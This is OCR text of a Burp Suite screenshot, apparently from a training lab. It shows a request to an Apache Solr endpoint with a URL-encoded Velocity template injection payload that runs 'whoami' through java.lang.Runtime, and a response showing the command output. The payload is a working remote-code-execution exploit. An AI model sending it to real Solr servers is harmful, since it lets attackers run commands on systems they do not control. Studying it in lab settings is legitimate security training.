 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × +
Send Cancel < > Target: http://target.yijinglab.com:50574 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /solr/test/select ?q=1&&wt=velocity &v.template =custom &
v.template.custom =
%23set($x="")+%23set($rt=$x.class.forName("java.lang.Runtime")
)+%23set($chr=$x.class.forName('java.lang.Character'))+%23set(
$str=$x.class.forName("java.lang.String"))+%23set($ex=$rt.getR
untime().exec("whoami"))+$ex.waitFor()+%23set($out=$ex.getInpu
tStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf
($chr.toChars($out.read()))%23end HTTP/1.1
2 Host :
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : text/html;charset=utf-8
3 Content-Length : 28
4
5 0 solr\administrator
6
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 1
Response headers 2
? Search... 0 matches
? Search... 0 matches
Done 106 bytes | 1,536 millis